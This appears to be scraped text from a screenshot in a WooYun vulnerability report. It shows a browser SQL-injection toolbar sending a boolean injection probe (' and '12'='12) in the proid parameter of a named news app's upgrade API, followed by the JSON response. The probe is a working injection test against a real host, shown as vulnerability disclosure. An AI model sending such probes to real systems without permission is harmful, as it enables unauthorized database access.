 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://api.iapps.ifeng.com/news/upgrade.json?gv=4.2.0&proid=ifengnews' and '12'='12&os=android_19&screen=720x1206&publishid=2011&zip=1
Split URL
Execute
Enable Post data Enable Referrer
api.iapps.ifeng.com/news/upgrade.json?gv=4.2.0&proid=ifengnews' and '12'='12&os=android_19&screen=720x1206&publishid=2011&zip=1 Google
{ "ground": { "lastestVersion": "4.2.0", "compatVersion": "0.0.1", "forceUpgrade": [ "0.0.1" ], "downloadUrl": "http://appgame.3g.ifeng.com/batch/android
/v4.2.0_20140501_Android_2.2_V4.2.0_2011.apk", "tips":"\u51e4\u51f0\u65b0\u95fb\u5ba2\u6237\u7aef4.2.0\u6e29\u99a8\u53d1\u5e03\n\u65b0\u589e\u56fe\u6587\u76f4\u64ad\uff0c
\u65b0\u95fb\u8d5b\u4e8b\u5982\u4e34\u73b0\u573a" }, "atomsphere": { "lastestVersion": "4.2.0", "compatVersion": "4.1.7", "forceUpgrade": [ "0.0.1" ], "downloadUrl": "" }}
WS
www.wooyun.org